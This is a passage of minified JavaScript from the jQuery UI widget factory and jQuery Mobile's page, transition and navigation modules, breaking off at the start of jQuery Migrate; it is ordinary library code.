r,l=i.call(arguments,1),c=this;return r=!s&&l.length?e.widget.extend.apply(null,[r].concat(l)):r,s?this.each((function(){var i,o=e.data(this,a);return"instance"===r?(c=o,!1):o?e.isFunction(o[r])&&"_"!==r.charAt(0)?(i=o[r].apply(o,l))!==o&&i!==t?(c=i&&i.jquery?c.pushStack(i.get()):i,!1):void 0:e.error("no such method '"+r+"' for "+n+" widget instance"):e.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+r+"'")})):this.each((function(){var t=e.data(this,a);t?t.option(r||{})._init():e.data(this,a,new o(r,this))})),c}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,i){i=e(i||this.defaultElement||this)[0],this.element=e(i),this.uuid=n++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),i!==this&&(e.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===i&&this.destroy()}}),this.document=e(i.style?i.ownerDocument:i.document||i),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(n,i){var o,a,r,s=n;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof n)if(s={},o=n.split("."),n=o.shift(),o.length){for(a=s[n]=e.widget.extend({},this.options[n]),r=0;r<o.length-1;r++)a[o[r]]=a[o[r]]||{},a=a[o[r]];if(n=o.pop(),i===t)return a[n]===t?null:a[n];a[n]=i}else{if(i===t)return this.options[n]===t?null:this.options[n];s[n]=i}return this._setOptions(s),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,n,i){var o,a=this;"boolean"!=typeof t&&(i=n,n=t,t=!1),i?(n=o=e(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,o=this.widget()),e.each(i,(function(i,r){function s(){if(t||!0!==a.options.disabled&&!e(this).hasClass("ui-state-disabled"))return("string"==typeof r?a[r]:r).apply(a,arguments)}"string"!=typeof r&&(s.guid=r.guid=r.guid||s.guid||e.guid++);var l=i.match(/^(\w+)\s*(.*)$/),c=l[1]+a.eventNamespace,u=l[2];u?o.delegate(u,c,s):n.bind(c,s)}))},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function n(){return("string"==typeof e?i[e]:e).apply(i,arguments)}var i=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,n,i){var o,a,r=this.options[t];if(i=i||{},(n=e.Event(n)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],a=n.originalEvent)for(o in a)o in n||(n[o]=a[o]);return this.element.trigger(n,i),!(e.isFunction(r)&&!1===r.apply(this.element[0],[n].concat(i))||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},(function(t,n){e.Widget.prototype["_"+t]=function(i,o,a){"string"==typeof o&&(o={effect:o});var r,s=o?!0===o||"number"==typeof o?n:o.effect||n:t;"number"==typeof(o=o||{})&&(o={duration:o}),r=!e.isEmptyObject(o),o.complete=a,o.delay&&i.delay(o.delay),r&&e.effects&&e.effects.effect[s]?i[t](o):s!==t&&i[s]?i[s](o.duration,o.easing,a):i.queue((function(n){e(this)[t](),a&&a.call(i[0]),n()}))}}))}(e),function(e){var t=/[A-Z]/g,n=function(e){return"-"+e.toLowerCase()};e.extend(e.Widget.prototype,{_getCreateOptions:function(){var i,o,a=this.element[0],r={};if(!e.mobile.getAttribute(a,"defaults"))for(i in this.options)null!=(o=e.mobile.getAttribute(a,i.replace(t,n)))&&(r[i]=o);return r}}),e.mobile.widget=e.Widget}(e),function(e,t){e.mobile.widgets={};var n=e.widget,i=e.mobile.keepNative;e.widget=function(n){return function(){var i=n.apply(this,arguments),o=i.prototype.widgetName;return i.initSelector=i.prototype.initSelector!==t?i.prototype.initSelector:":jqmData(role='"+o+"')",e.mobile.widgets[o]=i,i}}(e.widget),e.extend(e.widget,n),e.mobile.document.on("create",(function(t){e(t.target).enhanceWithin()})),e.widget("mobile.page",{options:{theme:"a",domCache:!1,keepNativeDefault:e.mobile.keepNative,contentTheme:null,enhanced:!1},_createWidget:function(){e.Widget.prototype._createWidget.apply(this,arguments),this._trigger("init")},_create:function(){if(!1===this._trigger("beforecreate"))return!1;this.options.enhanced||this._enhance(),this._on(this.element,{pagebeforehide:"removeContainerBackground",pagebeforeshow:"_handlePageBeforeShow"}),this.element.enhanceWithin(),"dialog"===e.mobile.getAttribute(this.element[0],"role")&&e.mobile.dialog&&this.element.dialog()},_enhance:function(){var n="data-"+e.mobile.ns,i=this;this.options.role&&this.element.attr("data-"+e.mobile.ns+"role",this.options.role),this.element.attr("tabindex","0").addClass("ui-page ui-page-theme-"+this.options.theme),this.element.find("["+n+"role='content']").each((function(){var o=e(this),a=this.getAttribute(n+"theme")||t;i.options.contentTheme=a||i.options.contentTheme||i.options.dialog&&i.options.theme||"dialog"===i.element.jqmData("role")&&i.options.theme,o.addClass("ui-content"),i.options.contentTheme&&o.addClass("ui-body-"+i.options.contentTheme),o.attr("role","main").addClass("ui-content")}))},bindRemove:function(t){var n=this.element;!n.data("mobile-page").options.domCache&&n.is(":jqmData(external-page='true')")&&n.bind("pagehide.remove",t||function(t,n){if(!n.samePage){var i=e(this),o=new e.Event("pageremove");i.trigger(o),o.isDefaultPrevented()||i.removeWithDependents()}})},_setOptions:function(n){n.theme!==t&&this.element.removeClass("ui-page-theme-"+this.options.theme).addClass("ui-page-theme-"+n.theme),n.contentTheme!==t&&this.element.find("[data-"+e.mobile.ns+"='content']").removeClass("ui-body-"+this.options.contentTheme).addClass("ui-body-"+n.contentTheme)},_handlePageBeforeShow:function(){this.setContainerBackground()},removeContainerBackground:function(){this.element.closest(":mobile-pagecontainer").pagecontainer({theme:"none"})},setContainerBackground:function(e){this.element.parent().pagecontainer({theme:e||this.options.theme})},keepNativeSelector:function(){var t=this.options,n=e.trim(t.keepNative||""),o=e.trim(e.mobile.keepNative),a=e.trim(t.keepNativeDefault),r=i===o?"":o,s=""===r?a:"";return(n?[n]:[]).concat(r?[r]:[]).concat(s?[s]:[]).join(", ")}})}(e),function(e,t){e.mobile.Transition=function(){this.init.apply(this,arguments)},e.extend(e.mobile.Transition.prototype,{toPreClass:" ui-page-pre-in",init:function(t,n,i,o){e.extend(this,{name:t,reverse:n,$to:i,$from:o,deferred:new e.Deferred})},cleanFrom:function(){this.$from.removeClass(e.mobile.activePageClass+" out in reverse "+this.name).height("")},beforeDoneIn:function(){},beforeDoneOut:function(){},beforeStartOut:function(){},doneIn:function(){this.beforeDoneIn(),this.$to.removeClass("out in reverse "+this.name).height(""),this.toggleViewportClass(),e.mobile.window.scrollTop()!==this.toScroll&&this.scrollPage(),this.sequential||this.$to.addClass(e.mobile.activePageClass),this.deferred.resolve(this.name,this.reverse,this.$to,this.$from,!0)},doneOut:function(e,t,n,i){this.beforeDoneOut(),this.startIn(e,t,n,i)},hideIn:function(e){this.$to.css("z-index",-10),e.call(this),this.$to.css("z-index","")},scrollPage:function(){e.event.special.scrollstart.enabled=!1,(e.mobile.hideUrlBar||this.toScroll!==e.mobile.defaultHomeScroll)&&t.scrollTo(0,this.toScroll),setTimeout((function(){e.event.special.scrollstart.enabled=!0}),150)},startIn:function(t,n,i,o){this.hideIn((function(){this.$to.addClass(e.mobile.activePageClass+this.toPreClass),o||e.mobile.focusPage(this.$to),this.$to.height(t+this.toScroll),i||this.scrollPage()})),this.$to.removeClass(this.toPreClass).addClass(this.name+" in "+n),i?this.doneIn():this.$to.animationComplete(e.proxy((function(){this.doneIn()}),this))},startOut:function(t,n,i){this.beforeStartOut(t,n,i),this.$from.height(t+e.mobile.window.scrollTop()).addClass(this.name+" out"+n)},toggleViewportClass:function(){e.mobile.pageContainer.toggleClass("ui-mobile-viewport-transitioning viewport-"+this.name)},transition:function(){var t,n=this.reverse?" reverse":"",i=e.mobile.getScreenHeight(),o=!1!==e.mobile.maxTransitionWidth&&e.mobile.window.width()>e.mobile.maxTransitionWidth;return this.toScroll=e.mobile.navigate.history.getActive().lastScroll||e.mobile.defaultHomeScroll,t=!e.support.cssTransitions||!e.support.cssAnimations||o||!this.name||"none"===this.name||Math.max(e.mobile.window.scrollTop(),this.toScroll)>e.mobile.getMaxScrollForTransition(),this.toggleViewportClass(),this.$from&&!t?this.startOut(i,n,t):this.doneOut(i,n,t,!0),this.deferred.promise()}})}(e,this),function(e){e.mobile.SerialTransition=function(){this.init.apply(this,arguments)},e.extend(e.mobile.SerialTransition.prototype,e.mobile.Transition.prototype,{sequential:!0,beforeDoneOut:function(){this.$from&&this.cleanFrom()},beforeStartOut:function(t,n,i){this.$from.animationComplete(e.proxy((function(){this.doneOut(t,n,i)}),this))}})}(e),function(e){e.mobile.ConcurrentTransition=function(){this.init.apply(this,arguments)},e.extend(e.mobile.ConcurrentTransition.prototype,e.mobile.Transition.prototype,{sequential:!1,beforeDoneIn:function(){this.$from&&this.cleanFrom()},beforeStartOut:function(e,t,n){this.doneOut(e,t,n)}})}(e),function(e){var t=function(){return 3*e.mobile.getScreenHeight()};e.mobile.transitionHandlers={sequential:e.mobile.SerialTransition,simultaneous:e.mobile.ConcurrentTransition},e.mobile.defaultTransitionHandler=e.mobile.transitionHandlers.sequential,e.mobile.transitionFallbacks={},e.mobile._maybeDegradeTransition=function(t){return t&&!e.support.cssTransform3d&&e.mobile.transitionFallbacks[t]&&(t=e.mobile.transitionFallbacks[t]),t},e.mobile.getMaxScrollForTransition=e.mobile.getMaxScrollForTransition||t}(e),function(e,i){e.widget("mobile.pagecontainer",{options:{theme:"a"},initSelector:!1,_create:function(){this._trigger("beforecreate"),this.setLastScrollEnabled=!0,this._on(this.window,{navigate:"_disableRecordScroll",scrollstop:"_delayedRecordScroll"}),this._on(this.window,{navigate:"_filterNavigateEvents"}),this._on({pagechange:"_afterContentChange"}),this.window.one("navigate",e.proxy((function(){this.setLastScrollEnabled=!0}),this))},_setOptions:function(e){e.theme!==i&&"none"!==e.theme?this.element.removeClass("ui-overlay-"+this.options.theme).addClass("ui-overlay-"+e.theme):e.theme!==i&&this.element.removeClass("ui-overlay-"+this.options.theme),this._super(e)},_disableRecordScroll:function(){this.setLastScrollEnabled=!1},_enableRecordScroll:function(){this.setLastScrollEnabled=!0},_afterContentChange:function(){this.setLastScrollEnabled=!0,this._off(this.window,"scrollstop"),this._on(this.window,{scrollstop:"_delayedRecordScroll"})},_recordScroll:function(){if(this.setLastScrollEnabled){var e,t,n,i=this._getActiveHistory();i&&(e=this._getScroll(),t=this._getMinScroll(),n=this._getDefaultScroll(),i.lastScroll=e<t?n:e)}},_delayedRecordScroll:function(){setTimeout(e.proxy(this,"_recordScroll"),100)},_getScroll:function(){return this.window.scrollTop()},_getMinScroll:function(){return e.mobile.minScrollBack},_getDefaultScroll:function(){return e.mobile.defaultHomeScroll},_filterNavigateEvents:function(t,n){var i;t.originalEvent&&t.originalEvent.isDefaultPrevented()||((i=t.originalEvent.type.indexOf("hashchange")>-1?n.state.hash:n.state.url)||(i=this._getHash()),i&&"#"!==i&&0!==i.indexOf("#"+e.mobile.path.uiStateKey)||(i=location.href),this._handleNavigate(i,n.state))},_getHash:function(){return e.mobile.path.parseLocation().hash},getActivePage:function(){return this.activePage},_getInitialContent:function(){return e.mobile.firstPage},_getHistory:function(){return e.mobile.navigate.history},_getActiveHistory:function(){return this._getHistory().getActive()},_getDocumentBase:function(){return e.mobile.path.documentBase},back:function(){this.go(-1)},forward:function(){this.go(1)},go:function(n){if(e.mobile.hashListeningEnabled)t.history.go(n);else{var i=e.mobile.navigate.history.activeIndex,o=i+parseInt(n,10),a=e.mobile.navigate.history.stack[o].url,r=n>=1?"forward":"back";e.mobile.navigate.history.activeIndex=o,e.mobile.navigate.history.previousIndex=i,this.change(a,{direction:r,changeHash:!1,fromHashChange:!0})}},_handleDestination:function(t){return"string"===e.type(t)&&(t=e.mobile.path.stripHash(t)),t&&(this._getHistory(),t=e.mobile.path.isPath(t)?t:e.mobile.path.makeUrlAbsolute("#"+t,this._getDocumentBase())),t||this._getInitialContent()},_transitionFromHistory:function(e,t){var n=this._getHistory(),i="back"===e?n.getLast():n.getActive();return i&&i.transition||t},_handleDialog:function(t,n){var i,o,a=this.getActivePage();return a&&!a.data("mobile-dialog")?("back"===n.direction?this.back():this.forward(),!1):(i=n.pageUrl,o=this._getActiveHistory(),e.extend(t,{role:o.role,transition:this._transitionFromHistory(n.direction,t.transition),reverse:"back"===n.direction}),i)},_handleNavigate:function(t,n){var i=e.mobile.path.stripHash(t),o=this._getHistory(),a=0===o.stack.length?"none":this._transitionFromHistory(n.direction),r={changeHash:!1,fromHashChange:!0,reverse:"back"===n.direction};e.extend(r,n,{transition:a}),o.activeIndex>0&&i.indexOf(e.mobile.dialogHashKey)>-1&&!1===(i=this._handleDialog(r,n))||this._changeContent(this._handleDestination(i),r)},_changeContent:function(t,n){e.mobile.changePage(t,n)},_getBase:function(){return e.mobile.base},_getNs:function(){return e.mobile.ns},_enhance:function(e,t){return e.page({role:t})},_include:function(e,t){e.appendTo(this.element),this._enhance(e,t.role),e.page("bindRemove")},_find:function(t){var n,i=this._createFileUrl(t),o=this._createDataUrl(t),a=this._getInitialContent();return 0===(n=this.element.children("[data-"+this._getNs()+"url='"+e.mobile.path.hashToSelector(o)+"']")).length&&o&&!e.mobile.path.isPath(o)&&(n=this.element.children(e.mobile.path.hashToSelector("#"+o)).attr("data-"+this._getNs()+"url",o).jqmData("url",o)),0===n.length&&e.mobile.path.isFirstPageUrl(i)&&a&&a.parent().length&&(n=e(a)),n},_getLoader:function(){return e.mobile.loading()},_showLoading:function(t,n,i,o){this._loadMsg||(this._loadMsg=setTimeout(e.proxy((function(){this._getLoader().loader("show",n,i,o),this._loadMsg=0}),this),t))},_hideLoading:function(){clearTimeout(this._loadMsg),this._loadMsg=0,this._getLoader().loader("hide")},_showError:function(){this._hideLoading(),this._showLoading(0,e.mobile.pageLoadErrorMessageTheme,e.mobile.pageLoadErrorMessage,!0),setTimeout(e.proxy(this,"_hideLoading"),1500)},_parse:function(t,n){var i,o=e("<div></div>");return o.get(0).innerHTML=t,(i=o.find(":jqmData(role='page'), :jqmData(role='dialog')").first()).length||(i=e("<div data-"+this._getNs()+"role='page'>"+(t.split(/<\/?body[^>]*>/gim)[1]||"")+"</div>")),i.attr("data-"+this._getNs()+"url",this._createDataUrl(n)).attr("data-"+this._getNs()+"external-page",!0),i},_setLoadedTitle:function(t,n){var i=n.match(/<title[^>]*>([^<]*)/)&&RegExp.$1;i&&!t.jqmData("title")&&(i=e("<div>"+i+"</div>").text(),t.jqmData("title",i))},_isRewritableBaseTag:function(){return e.mobile.dynamicBaseEnabled&&!e.support.dynamicBaseTag},_createDataUrl:function(t){return e.mobile.path.convertUrlToDataUrl(t)},_createFileUrl:function(t){return e.mobile.path.getFilePath(t)},_triggerWithDeprecated:function(t,n,i){var o=e.Event("page"+t),a=e.Event(this.widgetName+t);return(i||this.element).trigger(o,n),this._trigger(t,a,n),{deprecatedEvent:o,event:a}},_loadSuccess:function(t,n,o,a){var r=this._createFileUrl(t);return e.proxy((function(s,l,c){var u,d=new RegExp("(<[^>]+\\bdata-"+this._getNs()+"role=[\"']?page[\"']?[^>]*>)"),p=new RegExp("\\bdata-"+this._getNs()+"url=[\"']?([^\"'>]*)[\"']?");d.test(s)&&RegExp.$1&&p.test(RegExp.$1)&&RegExp.$1&&(r=e.mobile.path.getFilePath(e("<div>"+RegExp.$1+"</div>").text()),r=this.window[0].encodeURIComponent(r)),o.prefetch===i&&this._getBase().set(r),u=this._parse(s,r),this._setLoadedTitle(u,s),n.xhr=c,n.textStatus=l,n.page=u,n.content=u,n.toPage=u,this._triggerWithDeprecated("load",n).event.isDefaultPrevented()||(this._isRewritableBaseTag()&&u&&this._getBase().rewrite(r,u),this._include(u,o),o.showLoadMsg&&this._hideLoading(),a.resolve(t,o,u))}),this)},_loadDefaults:{type:"get",data:i,reloadPage:!1,reload:!1,role:i,showLoadMsg:!1,loadMsgDelay:50},load:function(t,n){var o,a,r,s,l=n&&n.deferred||e.Deferred(),c=n&&n.reload===i&&n.reloadPage!==i?{reload:n.reloadPage}:{},u=e.extend({},this._loadDefaults,n,c),d=null,p=e.mobile.path.makeUrlAbsolute(t,this._findBaseWithDefault());return u.data&&"get"===u.type&&(p=e.mobile.path.addSearchParams(p,u.data),u.data=i),u.data&&"post"===u.type&&(u.reload=!0),o=this._createFileUrl(p),a=this._createDataUrl(p),0===(d=this._find(p)).length&&e.mobile.path.isEmbeddedPage(o)&&!e.mobile.path.isFirstPageUrl(o)?(l.reject(p,u),l.promise()):(this._getBase().reset(),d.length&&!u.reload?(this._enhance(d,u.role),l.resolve(p,u,d),u.prefetch||this._getBase().set(t),l.promise()):(s={url:t,absUrl:p,toPage:t,prevPage:n?n.fromPage:i,dataUrl:a,deferred:l,options:u},(r=this._triggerWithDeprecated("beforeload",s)).deprecatedEvent.isDefaultPrevented()||r.event.isDefaultPrevented()?l.promise():(u.showLoadMsg&&this._showLoading(u.loadMsgDelay),u.prefetch===i&&this._getBase().reset(),e.mobile.allowCrossDomainPages||e.mobile.path.isSameDomain(e.mobile.path.documentUrl,p)?(e.ajax({url:o,type:u.type,data:u.data,contentType:u.contentType,dataType:"html",success:this._loadSuccess(p,s,u,l),error:this._loadError(p,s,u,l)}),l.promise()):(l.reject(p,u),l.promise()))))},_loadError:function(t,n,i,o){return e.proxy((function(a,r,s){this._getBase().set(e.mobile.path.get()),n.xhr=a,n.textStatus=r,n.errorThrown=s
;var l=this._triggerWithDeprecated("loadfailed",n);l.deprecatedEvent.isDefaultPrevented()||l.event.isDefaultPrevented()||(i.showLoadMsg&&this._showError(),o.reject(t,i))}),this)},_getTransitionHandler:function(t){return t=e.mobile._maybeDegradeTransition(t),e.mobile.transitionHandlers[t]||e.mobile.defaultTransitionHandler},_triggerCssTransitionEvents:function(t,n,i){var o=!1;i=i||"",n&&(t[0]===n[0]&&(o=!0),this._triggerWithDeprecated(i+"hide",{nextPage:t,toPage:t,prevPage:n,samePage:o},n)),this._triggerWithDeprecated(i+"show",{prevPage:n||e(""),toPage:t},t)},_cssTransition:function(t,n,i){var o,a=i.transition,r=i.reverse,s=i.deferred;this._triggerCssTransitionEvents(t,n,"before"),this._hideLoading(),(o=new(this._getTransitionHandler(a))(a,r,t,n).transition()).done(e.proxy((function(){this._triggerCssTransitionEvents(t,n)}),this)),o.done((function(){s.resolve.apply(s,arguments)}))},_releaseTransitionLock:function(){a=!1,o.length>0&&e.mobile.changePage.apply(null,o.pop())},_removeActiveLinkClass:function(t){e.mobile.removeActiveLinkClass(t)},_loadUrl:function(t,n,i){i.target=t,i.deferred=e.Deferred(),this.load(t,i),i.deferred.done(e.proxy((function(e,t,i){a=!1,t.absUrl=n.absUrl,this.transition(i,n,t)}),this)),i.deferred.fail(e.proxy((function(){this._removeActiveLinkClass(!0),this._releaseTransitionLock(),this._triggerWithDeprecated("changefailed",n)}),this))},_triggerPageBeforeChange:function(t,n,i){var o;return n.prevPage=this.activePage,e.extend(n,{toPage:t,options:i}),"string"===e.type(t)?n.absUrl=e.mobile.path.makeUrlAbsolute(t,this._findBaseWithDefault()):n.absUrl=i.absUrl,!(o=this._triggerWithDeprecated("beforechange",n)).event.isDefaultPrevented()&&!o.deprecatedEvent.isDefaultPrevented()},change:function(t,n){if(a)o.unshift(arguments);else{var i=e.extend({},e.mobile.changePage.defaults,n),r={};i.fromPage=i.fromPage||this.activePage,this._triggerPageBeforeChange(t,r,i)&&(t=r.toPage,"string"===e.type(t)?(a=!0,this._loadUrl(t,r,i)):this.transition(t,r,i))}},transition:function(t,r,s){var l,c,u,d,p,f,h,m,g,v,b,T,y;if(a)o.unshift([t,s]);else if(this._triggerPageBeforeChange(t,r,s)&&(r.prevPage=s.fromPage,!(y=this._triggerWithDeprecated("beforetransition",r)).deprecatedEvent.isDefaultPrevented()&&!y.event.isDefaultPrevented())){if(a=!0,t[0]===e.mobile.firstPage[0]&&!s.dataUrl&&(s.dataUrl=e.mobile.path.documentUrl.hrefNoHash),l=s.fromPage,u=c=s.dataUrl&&e.mobile.path.convertUrlToDataUrl(s.dataUrl)||t.jqmData("url"),e.mobile.path.getFilePath(c),d=e.mobile.navigate.history.getActive(),p=0===e.mobile.navigate.history.activeIndex,f=0,h=n.title,m=("dialog"===s.role||"dialog"===t.jqmData("role"))&&!0!==t.jqmData("dialog"),l&&l[0]===t[0]&&!s.allowSamePageTransition)return a=!1,this._triggerWithDeprecated("transition",r),this._triggerWithDeprecated("change",r),void(s.fromHashChange&&e.mobile.navigate.history.direct({url:c}));t.page({role:s.role}),s.fromHashChange&&(f="back"===s.direction?-1:1);try{n.activeElement&&"body"!==n.activeElement.nodeName.toLowerCase()?e(n.activeElement).blur():e("input:focus, textarea:focus, select:focus").blur()}catch(e){}g=!1,m&&d&&(d.url&&d.url.indexOf(e.mobile.dialogHashKey)>-1&&this.activePage&&!this.activePage.hasClass("ui-dialog")&&e.mobile.navigate.history.activeIndex>0&&(s.changeHash=!1,g=!0),c=d.url||"",!g&&c.indexOf("#")>-1?c+=e.mobile.dialogHashKey:c+="#"+e.mobile.dialogHashKey),!!(v=d?t.jqmData("title")||t.children(":jqmData(role='header')").find(".ui-title").text():h)&&h===n.title&&(h=v),t.jqmData("title")||t.jqmData("title",h),s.transition=s.transition||(f&&!p?d.transition:i)||(m?e.mobile.defaultDialogTransition:e.mobile.defaultPageTransition),!f&&g&&(e.mobile.navigate.history.getActive().pageUrl=u),c&&!s.fromHashChange&&(!e.mobile.path.isPath(c)&&c.indexOf("#")<0&&(c="#"+c),b={transition:s.transition,title:h,pageUrl:u,role:s.role},!1!==s.changeHash&&e.mobile.hashListeningEnabled?e.mobile.navigate(this.window[0].encodeURI(c),b,!0):t[0]!==e.mobile.firstPage[0]&&e.mobile.navigate.history.add(c,b)),n.title=h,e.mobile.activePage=t,this.activePage=t,s.reverse=s.reverse||f<0,T=e.Deferred(),this._cssTransition(t,l,{transition:s.transition,reverse:s.reverse,deferred:T}),T.done(e.proxy((function(n,i,o,a,l){e.mobile.removeActiveLinkClass(),s.duplicateCachedPage&&s.duplicateCachedPage.remove(),l||e.mobile.focusPage(t),this._releaseTransitionLock(),this._triggerWithDeprecated("transition",r),this._triggerWithDeprecated("change",r)}),this))}},_findBaseWithDefault:function(){return this.activePage&&e.mobile.getClosestBaseUrl(this.activePage)||e.mobile.path.documentBase.hrefNoHash}}),e.mobile.navreadyDeferred=e.Deferred();var o=[],a=!1}(e),function(e,i){function o(e){for(;e&&("string"!=typeof e.nodeName||"a"!==e.nodeName.toLowerCase());)e=e.parentNode;return e}var a=e.Deferred(),r=e.Deferred(),s=function(){r.resolve(),r=null},l=e.mobile.path.documentUrl,c=null;e.mobile.loadPage=function(t,n){var i;return i=(n=n||{}).pageContainer||e.mobile.pageContainer,n.deferred=e.Deferred(),i.pagecontainer("load",t,n),n.deferred.promise()},e.mobile.back=function(){var n=t.navigator;this.phonegapNavigationEnabled&&n&&n.app&&n.app.backHistory?n.app.backHistory():e.mobile.pageContainer.pagecontainer("back")},e.mobile.focusPage=function(e){var t=e.find("[autofocus]"),n=e.find(".ui-title:eq(0)");t.length?t.focus():n.length?n.focus():e.focus()},e.mobile._maybeDegradeTransition=e.mobile._maybeDegradeTransition||function(e){return e},e.mobile.changePage=function(t,n){e.mobile.pageContainer.pagecontainer("change",t,n)},e.mobile.changePage.defaults={transition:i,reverse:!1,changeHash:!0,fromHashChange:!1,role:i,duplicateCachedPage:i,pageContainer:i,showLoadMsg:!0,dataUrl:i,fromPage:i,allowSamePageTransition:!1},e.mobile._registerInternalEvents=function(){var n=function(t,n){var i,o,a,r,s=!0;return!(!e.mobile.ajaxEnabled||t.is(":jqmData(ajax='false')")||!t.jqmHijackable().length||t.attr("target"))&&(i=c&&c.attr("formaction")||t.attr("action"),r=(t.attr("method")||"get").toLowerCase(),i||(i=e.mobile.getClosestBaseUrl(t),"get"===r&&(i=e.mobile.path.parseUrl(i).hrefNoSearch),i===e.mobile.path.documentBase.hrefNoHash&&(i=l.hrefNoSearch)),i=e.mobile.path.makeUrlAbsolute(i,e.mobile.getClosestBaseUrl(t)),!(e.mobile.path.isExternal(i)&&!e.mobile.path.isPermittedCrossDomainRequest(l,i))&&(n||(o=t.serializeArray(),c&&c[0].form===t[0]&&((a=c.attr("name"))&&(e.each(o,(function(e,t){if(t.name===a)return a="",!1})),a&&o.push({name:a,value:c.attr("value")}))),s={url:i,options:{type:r,data:e.param(o),transition:t.jqmData("transition"),reverse:"reverse"===t.jqmData("direction"),reloadPage:!0}}),s))};e.mobile.document.delegate("form","submit",(function(t){var i;t.isDefaultPrevented()||(i=n(e(this)))&&(e.mobile.changePage(i.url,i.options),t.preventDefault())})),e.mobile.document.bind("vclick",(function(t){var i,a,r=t.target,s=!1;if(!(t.which>1)&&e.mobile.linkBindingEnabled){if(c=e(r),e.data(r,"mobile-button")){if(!n(e(r).closest("form"),!0))return;r.parentNode&&(r=r.parentNode)}else{if(!(r=o(r))||"#"===e.mobile.path.parseUrl(r.getAttribute("href")||"#").hash)return;if(!e(r).jqmHijackable().length)return}~r.className.indexOf("ui-link-inherit")?r.parentNode&&(a=e.data(r.parentNode,"buttonElements")):a=e.data(r,"buttonElements"),a?r=a.outer:s=!0,i=e(r),s&&(i=i.closest(".ui-btn")),i.length>0&&!i.hasClass("ui-state-disabled")&&(e.mobile.removeActiveLinkClass(!0),e.mobile.activeClickedLink=i,e.mobile.activeClickedLink.addClass(e.mobile.activeBtnClass))}})),e.mobile.document.bind("click",(function(n){if(e.mobile.linkBindingEnabled&&!n.isDefaultPrevented()){var a,r,s,c,u,d=o(n.target),p=e(d),f=function(){t.setTimeout((function(){e.mobile.removeActiveLinkClass(!0)}),200)};if(e.mobile.activeClickedLink&&e.mobile.activeClickedLink[0]===n.target.parentNode&&f(),d&&!(n.which>1)&&p.jqmHijackable().length){if(p.is(":jqmData(rel='back')"))return e.mobile.back(),!1;if(a=e.mobile.getClosestBaseUrl(p),r=e.mobile.path.makeUrlAbsolute(p.attr("href")||"#",a),e.mobile.ajaxEnabled||e.mobile.path.isEmbeddedPage(r)){if(!(-1===r.search("#")||e.mobile.path.isExternal(r)&&e.mobile.path.isAbsoluteUrl(r))){if(!(r=r.replace(/[^#]*#/,"")))return void n.preventDefault();r=e.mobile.path.isPath(r)?e.mobile.path.makeUrlAbsolute(r,a):e.mobile.path.makeUrlAbsolute("#"+r,l.hrefNoHash)}p.is("[rel='external']")||p.is(":jqmData(ajax='false')")||p.is("[target]")||e.mobile.path.isExternal(r)&&!e.mobile.path.isPermittedCrossDomainRequest(l,r)?f():(s=p.jqmData("transition"),c="reverse"===p.jqmData("direction")||p.jqmData("back"),u=p.attr("data-"+e.mobile.ns+"rel")||i,e.mobile.changePage(r,{transition:s,reverse:c,role:u,link:p}),n.preventDefault())}else f()}}})),e.mobile.document.delegate(".ui-page","pageshow.prefetch",(function(){var t=[];e(this).find("a:jqmData(prefetch)").each((function(){var n=e(this),i=n.attr("href");i&&-1===e.inArray(i,t)&&(t.push(i),e.mobile.loadPage(i,{role:n.attr("data-"+e.mobile.ns+"rel"),prefetch:!0}))}))})),e.mobile.pageContainer.pagecontainer(),e.mobile.document.bind("pageshow",(function(){r?r.done(e.mobile.resetActivePageHeight):e.mobile.resetActivePageHeight()})),e.mobile.window.bind("throttledresize",e.mobile.resetActivePageHeight)},e((function(){a.resolve()})),"complete"===n.readyState?s():e.mobile.window.load(s),e.when(a,e.mobile.navreadyDeferred).done((function(){e.mobile._registerInternalEvents()}))}(e),function(e){e.mobile.transitionHandlers.slide=e.mobile.transitionHandlers.simultaneous,e.mobile.transitionFallbacks.slide="fade"}(e)})),void 0===jQuery.migrateMute&&(jQuery.migrateMute=!0),function(e,t,n){function i(n){var i=t.console;a[n]||(a[n]=!0,e.migrateWarnings.push(n),i&&i.warn&&!e.migrateMute&&(i.warn("JQMIGRATE: "+n),e.migrateTrace&&i.trace&&i.trace()))}function o(t,o,a,r){if(Object.defineProperty)try{return Object.defineProperty(t,o,{configurable:!0,enumerable:!0,get:function(){return i(r),a},set:function(e){i(r),a=e}}),n}catch(e){}e._definePropertyBroken=!0,t[o]=a}var 